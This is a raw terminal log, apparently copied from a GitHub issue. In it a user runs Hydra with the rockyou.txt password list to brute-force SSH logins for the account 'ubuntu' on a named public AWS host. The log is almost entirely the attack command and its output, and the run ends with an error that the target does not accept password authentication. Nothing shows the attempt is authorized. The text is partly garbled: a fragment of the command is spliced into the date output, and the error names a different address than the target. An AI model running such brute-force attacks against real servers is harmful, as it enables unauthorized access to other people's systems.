 ubuntu@ip-10-192-11-78:~$ date
ydra -l ubFri Jul 17 04:57:53 UTC 2020
ubuntu@ip-10-192-11-78:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-209-148-44.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-17 04:57:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-209-148-44.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.184:22/ does not support password authentication.
ubuntu@ip-10-192-11-78:~$